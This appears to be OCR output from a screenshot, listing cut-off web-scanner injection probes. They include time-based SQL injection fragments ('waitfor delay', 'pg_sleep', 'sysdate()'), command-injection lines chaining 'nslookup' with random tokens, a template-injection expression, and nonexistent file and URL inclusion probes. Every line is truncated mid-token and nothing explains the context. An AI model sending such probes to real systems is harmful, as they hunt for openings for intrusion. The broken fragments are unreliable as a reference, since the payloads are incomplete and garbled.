
if(now()=sysdate(),
5sFQMgqG'); waitfdel
3B2UqDYI');select p
-1 2+777-777-1=0+
-1" 2+472-472-1=0+
zhSHQJe4'; waitfdela
2hrPmjqn';select pg_1
lthocucm
6FoAAp
lthocucm
lthocucm
'nslookup WvKnz7u
`game_nslookup k2i
nslookup s0dBkbiB|
nslookup m7JQJifa|
;nslookup 7s3zVOnY
tmhplobg
tmhplob
${9999975+100002
kpgpqnce
kpgpqnc
1some_inexistent_fil
http://some-inexisten